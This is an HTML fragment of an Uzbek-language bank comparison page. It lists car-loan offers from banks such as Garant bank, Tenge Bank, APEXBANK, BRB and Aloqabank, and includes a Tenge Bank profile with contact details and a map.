                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Infinbank','Автокредиты(первичный рынок)')"  href="/uz/credit/avtokredit-priostanovlen-uz-onlayn-avtokredit">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_102807" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/komfort-avto" onclick="gAnalytica.elementFree('Автокредит','Garant bank','Komfort avto')" >
                    <img src="/upload/no_photo_org.png" alt="Komfort avto">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Garant bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Garant bank','Komfort avto')"  target="_blank" href="/uz/credit/komfort-avto">Komfort avto</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            19 % gacha                                                     </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                1 000 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Garant bank','Komfort avto')"  href="/uz/credit/komfort-avto">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
            <div class="only_desk">
                    </div>
                    <div class="only_mob mob_banner">
            <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section uzb rastyashka'
            }
        })
    })
</script>        </div>
                            <div class="table-card-offers-bottom" id="bx_3218110189_43454" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/pokupka-novogo-avtomobilya" onclick="gAnalytica.elementFree('Автокредит','Tenge Bank','Автокредит на новый автомобиль')" >
                    <img src="/upload/no_photo_org.png" alt="Yangi mashina sotib olish">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Tenge Bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Tenge Bank','Автокредит на новый автомобиль')"  target="_blank" href="/uz/credit/pokupka-novogo-avtomobilya">Yangi mashina sotib olish</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            27.9 % dan                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                500 000 000 so'mgacha                                             </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Tenge Bank','Автокредит на новый автомобиль')"  href="/uz/credit/pokupka-novogo-avtomobilya">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_101434" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avtokredit-gmh" onclick="gAnalytica.elementFree('Автокредит','APEXBANK','Avtokredit Chevrolet')" >
                    <img src="/upload/no_photo_org.png" alt="Avtokredit Chevrolet">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">APEXBANK</span>
                <a onclick="gAnalytica.elementFree('Автокредит','APEXBANK','Avtokredit Chevrolet')"  target="_blank" href="/uz/credit/avtokredit-gmh">Avtokredit Chevrolet</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            Ko'rsatilmagan                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','APEXBANK','Avtokredit Chevrolet')"  href="/uz/credit/avtokredit-gmh">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_108071" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avtokredit-dlya-sotrudnikov-byudzhetnykh-organizatsiy" onclick="gAnalytica.elementFree('Автокредит','BRB','Автокредит для сотрудников бюджетных организаций')" >
                    <img src="/upload/no_photo_org.png" alt="Byudjet xodimlari uchun avtokredit">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">BRB</span>
                <a onclick="gAnalytica.elementFree('Автокредит','BRB','Автокредит для сотрудников бюджетных организаций')"  target="_blank" href="/uz/credit/avtokredit-dlya-sotrudnikov-byudzhetnykh-organizatsiy">Byudjet xodimlari uchun avtokredit</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            25.5dan - 27.5 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                800 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','BRB','Автокредит для сотрудников бюджетных организаций')"  href="/uz/credit/avtokredit-dlya-sotrudnikov-byudzhetnykh-organizatsiy">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_108066" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/deepal" onclick="gAnalytica.elementFree('Автокредит','APEXBANK','Deepal')" >
                    <img src="/upload/no_photo_org.png" alt="Deepal">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">APEXBANK</span>
                <a onclick="gAnalytica.elementFree('Автокредит','APEXBANK','Deepal')"  target="_blank" href="/uz/credit/deepal">Deepal</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            22 % gacha                                                     </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                600 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','APEXBANK','Deepal')"  href="/uz/credit/deepal">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_50031" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avtokredit-pervichnyy-rynok" onclick="gAnalytica.elementFree('Автокредит','Aloqabank','Автокредит (первичный рынок)')" >
                    <img src="/upload/no_photo_org.png" alt="Avtokredit - birlamchi bozor uchun">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Aloqabank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Aloqabank','Автокредит (первичный рынок)')"  target="_blank" href="/uz/credit/avtokredit-pervichnyy-rynok">Avtokredit - birlamchi bozor uchun</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            25dan - 27 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            4 yil - 5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Aloqabank','Автокредит (первичный рынок)')"  href="/uz/credit/avtokredit-pervichnyy-rynok">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                    <div class="only_desk">
                            </div>
                        <div class="only_mob mob_banner">
                <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section uzb rastyashka2 ipak'
            }
        })
    })
</script>            </div>
            
                <a href="/uz/credits" class="all-cards">
                    Barcha kreditlar                </a>

            </div>
                        
    </div>

</div>

            </div>
        </div>

		<div class="right-side">
                            <div class="banners details-banners banners-sticky">
                    <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы-->
<div id="adfox_170915557543657044"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170915557543657044',
            params: {
                pp: 'h',
                ps: 'fneb',
                p2: 'p',
                pk: 'avtokredit des uzb side'
          }
        })
    })
</script>                                                        </div>

            		</div>

    </div>
</div>

    <br>



<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Кредиты',
    });
</script>

                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/tenge-bank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Tenge Bank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">"ATB Tenge Bank" universal bank bo'lib, zamonaviy bank texnologiyalaridan foydalangan holda barcha toifadagi korporativ va chakana mijozlarga moliyaviy xizmatlarni taqdim etadi. Bank "Qozog'iston Halq banki" OAJning 100 foizli sho'ba korxonasi hisobl...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100007, Toshkent, Yashnabod tumani, Parkent ko'chasi, 66</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text"> Aksiyadorlik tijorat banki &quot;Tenge Bank”</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Qisqa nom</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">ATB &quot;Tenge Bank&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">85, 18.05.2019</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/tenge-bank_branches">
                                                                                Filiallar: 14                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/tenge-bank_atms">
                                                                            Bankomatlar: 10                                                                         </a>
                                                                    </span>
                                                                                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">E-mail</span>

                                                        <div class="org-info-right-text-block">
                                                                                                                            <a href="mailto:info@tengebank.uz">

                                                   <span class="org-info-right-text medium-text">
                                                       info@tengebank.uz                                                   </span>
                                                                </a>
                                                                                                                    </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:1245">
                                                                        <span class="org-info-right-text medium-text">1245</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Ishonch raqami</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998(71)203-00-65">
                                                                        <span class="org-info-right-text medium-text">+998(71)203-00-65</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy sayt</span>
                                                        <div class="org-info-right-text-block">
                                                            <noindex>
                                                                <span data-link="http://tengebank.uz" target="_blank" rel="nofollow, noindex">
                                                                    <span class="org-info-right-text medium-text date">
                                                                        tengebank.uz                                                                    </span>
                                                                </span>
                                                            </noindex>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                        <div class="org-info-block">
                                                            <span class="org-info-left-text medium-text">Moody's</span>
                                                            <div class="org-info-right-text-block">
                                                                <span class="org-info-right-text medium-text">B2, tahlil "Barqaror"</span>
                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>
                                                                                                    
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.321137','LAT':'41.315104','TEXT':'Tenge Bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.315104, 69.321137],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
